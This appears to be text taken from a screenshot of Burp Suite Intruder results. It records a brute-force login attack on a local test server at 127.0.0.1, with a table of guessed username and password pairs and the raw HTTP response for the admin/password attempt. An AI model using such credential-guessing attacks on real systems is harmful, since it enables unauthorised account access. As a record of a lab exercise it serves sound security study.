 14. Intruder attack of http://127.0.0.1
Attack Save
14. Intruder attack of http://127.0.0.1
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 302 0 476
1 password adm 475
2 admin adm 476
3 password pass 475
4 admin pass 476
5 password ddd 475
6 admin ddd 475
7 password fqfd 476
8 admin fqfd 475
9 password ddw 476
10 admin ddw 475
Result 4 | Intruder attack
Payload 1: admin
Payload 2: password
Status code: 302
Length: 476
Timer: 1
Previous
Next
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sat, 12 Oct 2024 18:16:14 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=l86o9pksrldsinbov0ou06hsas; expires=Sun, 13 Oct 2024
18:16:14 GMT; Max-Age=86400; path=/; HttpOnly; SameSite=Strict
8 Location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
Search
0 highlights